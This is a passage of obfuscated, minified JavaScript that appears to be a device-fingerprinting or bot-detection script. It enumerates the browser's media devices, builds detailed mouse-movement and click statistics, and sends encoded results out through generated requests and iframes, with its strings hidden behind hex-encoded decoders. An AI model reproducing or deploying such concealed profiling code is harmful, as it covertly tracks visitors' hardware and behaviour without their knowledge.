}else{if(td_e2.kind===((typeof(td_4l.tdz_f51e45fff0964a0a828f77044332e148)!=="undefined"&&typeof(td_4l.tdz_f51e45fff0964a0a828f77044332e148.td_f)!=="undefined")?(td_4l.tdz_f51e45fff0964a0a828f77044332e148.td_f(28,10)):null)){td_Wu++;
}else{if(td_e2.kind===((typeof(td_4l.tdz_f51e45fff0964a0a828f77044332e148)!=="undefined"&&typeof(td_4l.tdz_f51e45fff0964a0a828f77044332e148.td_f)!=="undefined")?(td_4l.tdz_f51e45fff0964a0a828f77044332e148.td_f(38,11)):null)){td_vG++;
}}}var td_Vh=td_e2.kind+","+td_e2.label+","+td_e2.deviceId;td_mz.update(td_Vh+((typeof(td_4l.tdz_f51e45fff0964a0a828f77044332e148)!=="undefined"&&typeof(td_4l.tdz_f51e45fff0964a0a828f77044332e148.td_f)!=="undefined")?(td_4l.tdz_f51e45fff0964a0a828f77044332e148.td_f(49,4)):null));
});var td_Dv;if(td_Or!==0||td_vG!==0||td_Wu!==0){td_Dv="("+td_Or+","+td_Wu+","+td_vG+","+td_mz.toString()+")";}if(td_Dv){var td_Z9=((typeof(td_4l.tdz_f51e45fff0964a0a828f77044332e148)!=="undefined"&&typeof(td_4l.tdz_f51e45fff0964a0a828f77044332e148.td_f)!=="undefined")?(td_4l.tdz_f51e45fff0964a0a828f77044332e148.td_f(53,6)):null)+encodeURIComponent(td_Dv);
if(td_Z9!==((typeof(td_4l.tdz_f51e45fff0964a0a828f77044332e148)!=="undefined"&&typeof(td_4l.tdz_f51e45fff0964a0a828f77044332e148.td_f)!=="undefined")?(td_4l.tdz_f51e45fff0964a0a828f77044332e148.td_f(53,6)):null)){var td_K3=td_3F+((typeof(td_4l.tdz_f51e45fff0964a0a828f77044332e148)!=="undefined"&&typeof(td_4l.tdz_f51e45fff0964a0a828f77044332e148.td_f)!=="undefined")?(td_4l.tdz_f51e45fff0964a0a828f77044332e148.td_f(59,16)):null)+td_4l.td_4J(td_Z9,td_3g);
td_5i(td_K3,document);}}if(td_N6){td_N6.report(((typeof(td_4l.tdz_f51e45fff0964a0a828f77044332e148)!=="undefined"&&typeof(td_4l.tdz_f51e45fff0964a0a828f77044332e148.td_f)!=="undefined")?(td_4l.tdz_f51e45fff0964a0a828f77044332e148.td_f(75,3)):null)+td_4l.toFixed((td_g()-td_aF),2));
}}}function td_dl(td_FF){}try{var td_cx=false;if(!navigator.mediaDevices||!navigator.mediaDevices.enumerateDevices){return;}navigator.mediaDevices.enumerateDevices().then(td_B8,td_dl);}catch(td_sn){}}td_4l.tdz_56ab92514f4349fe858aa45e4b4e2dad=new td_4l.td_1X("\x35\x36\x61\x62\x39\x32\x35\x31\x34\x66\x34\x33\x34\x39\x66\x65\x38\x35\x38\x61\x61\x34\x35\x65\x34\x62\x34\x65\x32\x64\x61\x64\x34\x30\x35\x38\x30\x61\x30\x63\x35\x36\x34\x35\x35\x62\x36\x32\x35\x35\x30\x30\x35\x35\x34\x31\x35\x64");
var td_4l=td_4l||{};function td_5j(){var td_kv="";if(typeof td_0W!==[][[]]+""){td_kv=(td_0W.td_4V!==((typeof(td_4l.tdz_56ab92514f4349fe858aa45e4b4e2dad)!=="undefined"&&typeof(td_4l.tdz_56ab92514f4349fe858aa45e4b4e2dad.td_f)!=="undefined")?(td_4l.tdz_56ab92514f4349fe858aa45e4b4e2dad.td_f(0,7)):null))?td_0W.td_4V:((td_0W.td_2t!==((typeof(td_4l.tdz_56ab92514f4349fe858aa45e4b4e2dad)!=="undefined"&&typeof(td_4l.tdz_56ab92514f4349fe858aa45e4b4e2dad.td_f)!=="undefined")?(td_4l.tdz_56ab92514f4349fe858aa45e4b4e2dad.td_f(0,7)):null))?td_0W.td_2t:"");
}if(td_kv!==((typeof(td_4l.tdz_56ab92514f4349fe858aa45e4b4e2dad)!=="undefined"&&typeof(td_4l.tdz_56ab92514f4349fe858aa45e4b4e2dad.td_f)!=="undefined")?(td_4l.tdz_56ab92514f4349fe858aa45e4b4e2dad.td_f(7,6)):null)){td_4l.load_iframe(td_1p,document);
}}td_4l.tdz_e42d5f86f3974f02a7774eac965a7360=new td_4l.td_1X("\x65\x34\x32\x64\x35\x66\x38\x36\x66\x33\x39\x37\x34\x66\x30\x32\x61\x37\x37\x37\x34\x65\x61\x63\x39\x36\x35\x61\x37\x33\x36\x30\x31\x30\x34\x37\x35\x37\x34\x34\x34\x36\x31\x32\x34\x61\x35\x66\x30\x35\x34\x37\x31\x35\x31\x35\x35\x39\x30\x66\x35\x65\x31\x30\x35\x62\x35\x36\x34\x31\x35\x30\x31\x36\x35\x66\x30\x63\x30\x32\x34\x31\x31\x34\x30\x66\x34\x64\x31\x35\x35\x31\x35\x35\x36\x66\x32\x39\x31\x36\x30\x38\x34\x38\x31\x37\x30\x34\x35\x62\x36\x39\x32\x62\x31\x31\x30\x33\x31\x62\x31\x36\x30\x34\x35\x33\x36\x64\x33\x33\x31\x35\x30\x64\x31\x35\x30\x65\x35\x35\x34\x33\x35\x39\x34\x32\x31\x34\x34\x33\x30\x34\x34\x35\x31\x31\x30\x63\x31\x63\x34\x37\x34\x37\x34\x36\x30\x35\x34\x37\x31\x32\x31\x61\x30\x63\x34\x61\x31\x31\x35\x63\x35\x39\x35\x30\x34\x34\x30\x61\x31\x65\x34\x33\x34\x34\x35\x34\x34\x35\x35\x62\x30\x39\x30\x64\x34\x31\x30\x33\x31\x61\x31\x37\x30\x35\x35\x65\x34\x30\x34\x32\x35\x31\x30\x62\x35\x37\x35\x37\x34\x36\x30\x66\x34\x61\x31\x61\x35\x66\x30\x32\x35\x66\x35\x63\x31\x35\x30\x65\x34\x61\x31\x30\x31\x30\x30\x63\x35\x38\x34\x32\x34\x34\x35\x31\x34\x37\x35\x62\x34\x31\x34\x66\x35\x33\x34\x37\x34\x33\x30\x64\x35\x65\x35\x32\x36\x66\x30\x38\x34\x32\x36\x64\x30\x39\x35\x63\x33\x39\x35\x35\x35\x35\x33\x39\x34\x34\x35\x64\x36\x38\x34\x33\x31\x34\x36\x66\x35\x30\x30\x35\x36\x38\x35\x33\x34\x33\x35\x64\x30\x34\x31\x37\x31\x61\x35\x64\x34\x32\x34\x36\x30\x32\x34\x33\x34\x36\x34\x32\x34\x34\x30\x63\x34\x37\x35\x33\x31\x34\x35\x34\x30\x34\x34\x61\x35\x65\x30\x62\x35\x36\x35\x31\x35\x61\x34\x37\x30\x65\x35\x31\x35\x37\x30\x39\x35\x39\x35\x32\x35\x33\x35\x61\x30\x63\x30\x35\x30\x64\x34\x61\x35\x62\x35\x62\x30\x65\x35\x61\x34\x37\x35\x39\x35\x64\x31\x36\x35\x62\x35\x66\x30\x39\x35\x36\x30\x62\x35\x35\x35\x62\x30\x62\x34\x30\x35\x34\x34\x31\x34\x37\x30\x62\x34\x36\x35\x33\x30\x63");
function td_6D(td_fc){((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(0,10)):null);
if(typeof td_fc===[][[]]+""||td_fc===null){return null;}var td_jF=td_fc[td_4l.mouse.HELPERS_REF];if(!td_jF){return null;}var td_pc=td_jF.m_base;var td_q1=td_jF.VERSION;var td_Ud=td_jF.PRECISION;var td_ds=td_jF.m_move;
var td_YU=td_jF.m_move_static;var td_yA=td_jF.m_wheel;var td_ZY=td_jF.m_button;var td_Vk=td_jF.m_stat;var td_B8=td_jF.getSkippedUpdateCount;var td_x0=td_jF.getOffScreenCount;var td_OU=td_jF.getOffScreenTime;
var td_fj=td_jF.m_mouse_off_page;var td_B7=td_jF.isInitialMovePresent;var td_jv=td_jF.isLastMovePresent;var td_xe=td_jF.isInitialMoveAlsoLastMove;var td_FO=td_jF.getTime;function td_gU(){function td_jl(td_Hu,td_oJ){return((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(10,2)):null)+td_Hu+((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(12,5)):null)+td_4l.toFixed(td_oJ.min,td_Ud)+((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(10,2)):null)+td_Hu+((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(17,5)):null)+td_4l.toFixed(td_oJ.avg,td_Ud)+((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(10,2)):null)+td_Hu+((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(22,5)):null)+td_4l.toFixed(td_oJ.max,td_Ud);
}function td_RU(){return((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(27,8)):null)+td_ZY.click.LC+((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(35,8)):null)+td_ZY.click.MC+((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(43,8)):null)+td_ZY.click.RC;
}function td_zy(){return((td_ds.bounded.maxX-td_ds.bounded.minX)*(td_ds.bounded.maxY-td_ds.bounded.minY));}function td_GM(td_t4,td_IN){if(td_t4===null||td_t4===""){return"";}if(td_IN===null||td_IN===""){return((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(10,2)):null)+td_t4+((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(51,3)):null);
}return((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(10,2)):null)+td_t4+((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(54,2)):null)+td_IN;
}this.getMetaParams=function(){var td_Eg="";td_Eg+=((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(56,7)):null)+td_q1;
td_Eg+=((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(63,9)):null)+td_pc;
td_Eg+=((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(72,7)):null)+(td_FO()-td_pc);
td_Eg+=((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(79,10)):null)+td_4l.toFixed(td_yA.distance.total,td_Ud);
td_Eg+=((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(89,12)):null)+td_4l.toFixed(td_ds.distance.total,td_Ud);
td_Eg+=((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(101,8)):null)+td_B8();
if(typeof JSON!==[][[]]+""||JSON!==null||typeof JSON.stringify!==[][[]]+""||JSON.stringify!==null){var td_C1=JSON.stringify(td_Vk);td_Eg+=((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(109,10)):null)+td_C1;
}td_Eg+="}";return td_Eg;};this.getStatParams=function(){var td_gE=(td_FO()-td_pc);var td_Fx="{";td_Fx+=((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(119,6)):null)+td_q1;
td_Fx+=td_jl(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(125,3)):null),td_ds.distance);
td_Fx+=td_jl(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(128,3)):null),td_ds.velocity);
td_Fx+=td_jl(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(131,3)):null),td_ds.inflexion);
td_Fx+=td_jl(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(134,3)):null),td_ds.curviness);
td_Fx+=td_jl(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(137,3)):null),td_yA.distance);
td_Fx+=td_jl(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(140,3)):null),td_yA.reversal);
td_Fx+=td_jl(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(143,3)):null),td_ZY.depress);
td_Fx+=td_RU();var td_XC=td_4l.toFixed((td_ds.distance.total+td_yA.distance.total),td_Ud);td_Fx+=td_GM(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(146,3)):null),td_XC);
var td_eP=0;if(td_B7()&&td_XC>0){if(td_ds.total_displacement>0){td_eP=td_4l.toFixed((td_ds.total_displacement/td_XC),4);td_Fx+=td_GM(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(149,3)):null),td_4l.toFixed((td_ds.total_displacement/td_gE),td_Ud));
}else{td_Fx+=td_GM(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(149,3)):null),0);
}}else{td_Fx+=td_GM(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(149,3)):null),0);
}td_Fx+=td_GM(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(152,3)):null),td_ds.total_displacement);
td_Fx+=td_GM(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(155,3)):null),td_eP);
td_Fx+=td_GM(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(158,3)):null),td_gE);
if(td_XC>0){td_Fx+=td_GM(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(161,3)):null),td_4l.toFixed((td_XC/td_gE),td_Ud));
}else{td_Fx+=td_GM(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(161,3)):null),0);
}if(td_B7()&&td_jv()&&!td_xe()){td_Fx+=td_GM(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(164,3)):null),td_zy());
}else{td_Fx+=td_GM(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(164,3)):null),0);
}td_Fx+=td_GM(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(167,3)):null),td_4l.toFixed(td_ds.hesitancy.max,td_Ud));
if(td_ds.hesitancy.min!==0){td_Fx+=td_GM(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(170,3)):null),td_4l.toFixed(td_ds.hesitancy.min,td_Ud));
}else{td_Fx+=td_GM(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(170,3)):null),0);
}td_Fx+=td_GM(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(173,3)):null),td_4l.toFixed(td_ds.hesitancy.avg,td_Ud));
td_Fx+=td_GM(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(176,3)):null),td_ds.hesitancy.num);
td_Fx+=td_GM(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(179,3)):null),td_ds.discrete.x);
td_Fx+=td_GM(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(182,3)):null),td_ds.discrete.y);
td_Fx+=td_GM(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(185,3)):null),td_x0());
td_Fx+=td_GM(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(188,3)):null),td_OU());
td_Fx+=td_GM(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(191,3)):null),td_YU.segmentCount);
td_Fx+=td_GM(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(194,3)):null),td_YU.motionsCount);
td_Fx+=td_GM(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(197,3)):null),td_4l.toFixed(td_YU.meanMotions,td_Ud));
td_Fx+=td_GM(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(200,3)):null),td_4l.toFixed((td_ds.distance.total/td_gE),td_Ud));
var td_Az=td_4l.variance(td_YU.speedSamples,td_YU.speedMean);td_Fx+=td_GM(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(203,3)):null),td_4l.toFixed(td_Az,td_Ud));
var td_t3=td_4l.variance(td_YU.accelSamples,td_YU.accelerationMean);td_Fx+=td_GM(((typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360)!=="undefined"&&typeof(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f)!=="undefined")?(td_4l.tdz_e42d5f86f3974f02a7774eac965a7360.td_f(206,3)):null),td_4l.toFixed(td_t3,td_Ud));
td_Fx+="}";return td_Fx;};this.getMouseOffPage=function(){if(1>td_fj.length){return"";}if(typeof JSON===[][[]]+""||JSON===null||typeof JSON.stringify===[][[]]+""||JSON.stringify===null){return"";}var td_ss=JSON.stringify(td_fj);
if(td_ss!==null&&td_ss.length>2){return td_ss;}return"";};this.isLivenessGreaterThanThreshold=function(td_DK){if(typeof td_DK!==[][[]]+""&&td_DK!==null){return td_jF.updateStream.length>td_DK;}return false;
};}return new td_gU();}td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4=new td_4l.td_1X("\x30\x31\x64\x36\x63\x35\x61\x35\x39\x30\x35\x33\x34\x30\x61\x36\x61\x32\x35\x65\x66\x36\x65\x63\x34\x61\x39\x64\x34\x38\x61\x34\x34\x35\x34\x32\x30\x31\x31\x36\x31\x30\x34\x31\x31\x33\x35\x63\x35\x61\x34\x34\x31\x33\x35\x36\x34\x63\x30\x35\x35\x63\x35\x33\x31\x39\x30\x37\x30\x66\x31\x32\x30\x33\x35\x34\x30\x32\x30\x66\x30\x36\x30\x34\x34\x31\x31\x34\x35\x31\x34\x61\x30\x38\x35\x39\x35\x35\x35\x66\x31\x30\x35\x37\x30\x66\x31\x38\x31\x36\x35\x30\x35\x62\x35\x37\x35\x39\x30\x31\x34\x33\x35\x35\x30\x33\x35\x31\x30\x64\x35\x37\x34\x64\x31\x35\x30\x33\x34\x34\x30\x63\x30\x65\x35\x31\x30\x66\x34\x64\x30\x35\x35\x38\x31\x35\x31\x36\x35\x31\x35\x32\x35\x36\x30\x38\x35\x62\x30\x63\x34\x66\x34\x63\x34\x32\x35\x63\x35\x32\x35\x32\x35\x66\x35\x35\x34\x34\x31\x35\x34\x34\x30\x38\x35\x30\x34\x30\x31\x31\x30\x33\x31\x36\x31\x33\x30\x36\x35\x37\x35\x35\x31\x39\x31\x34\x35\x62\x34\x62\x30\x38\x34\x30\x35\x39\x35\x65\x30\x61\x30\x64\x30\x32\x34\x31\x31\x35\x34\x37\x35\x30\x35\x32\x34\x30\x34\x37\x35\x31\x31\x30\x31\x37\x35\x33\x30\x32\x30\x36\x31\x35\x30\x36\x30\x39\x35\x61\x30\x61\x31\x31\x30\x66\x30\x30\x34\x64\x31\x30\x34\x36\x35\x31\x30\x33\x34\x31\x34\x34\x35\x34\x34\x34\x34\x30\x30\x36\x35\x36\x35\x32\x31\x35\x35\x61\x35\x66\x34\x37\x35\x64\x35\x31\x34\x32\x35\x61\x34\x30\x30\x30\x34\x30\x34\x63\x30\x63\x30\x38\x35\x31\x34\x35\x31\x35\x35\x31\x30\x32\x30\x64\x34\x34\x34\x32\x36\x37\x30\x32\x35\x62\x35\x63\x35\x65\x31\x36\x30\x64\x31\x35\x35\x34\x31\x33\x34\x63\x35\x30\x35\x65\x35\x32\x31\x33\x34\x32\x35\x35\x30\x32\x30\x35\x34\x31\x34\x34\x36\x61\x30\x36\x30\x39\x34\x34\x30\x62\x30\x36\x34\x36\x35\x61\x34\x66\x30\x62\x35\x64\x35\x63\x34\x31\x35\x39\x35\x31\x35\x38\x30\x61\x31\x65\x34\x61\x31\x35\x34\x31\x31\x35\x31\x39\x35\x37\x35\x39\x36\x63\x36\x34\x35\x66\x31\x32\x35\x66\x31\x35\x35\x62\x35\x61\x30\x62\x34\x36\x30\x62\x34\x35\x31\x33\x35\x62\x31\x32\x35\x30\x31\x30\x35\x64\x35\x37\x30\x66\x30\x66\x31\x30\x31\x31\x34\x34\x31\x36\x31\x35\x36\x61\x30\x32\x35\x61\x35\x35\x35\x66\x34\x37\x31\x33\x30\x39\x31\x30\x30\x32\x35\x39\x30\x64\x35\x64\x34\x37\x35\x65\x34\x36\x31\x36\x34\x35\x34\x33\x34\x32\x33\x65\x35\x61\x30\x62\x34\x36\x35\x36\x30\x34\x34\x36\x31\x30\x30\x63\x34\x34\x35\x35\x30\x63\x34\x37\x30\x66\x35\x30\x34\x62\x30\x62\x34\x35\x34\x31\x35\x31\x35\x33\x30\x38\x34\x35\x30\x38\x35\x64\x35\x62\x34\x35\x30\x65\x35\x66\x30\x32\x30\x62\x34\x34\x34\x31\x35\x66\x30\x38\x35\x62\x35\x39\x31\x35\x30\x66\x35\x33\x35\x65\x30\x61\x34\x35\x31\x37\x31\x35\x31\x37\x35\x30\x35\x61\x30\x34\x31\x35\x